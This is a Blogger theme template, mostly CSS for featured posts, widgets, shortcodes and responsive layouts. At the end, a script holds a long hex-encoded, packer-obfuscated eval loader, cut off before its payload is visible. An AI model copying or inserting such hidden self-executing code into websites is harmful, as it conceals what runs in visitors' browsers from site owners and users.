.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\